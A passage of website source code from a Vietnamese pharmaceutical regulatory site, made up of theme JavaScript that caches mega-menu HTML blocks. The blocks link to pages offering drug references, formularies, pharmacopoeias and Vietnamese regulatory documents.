class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" 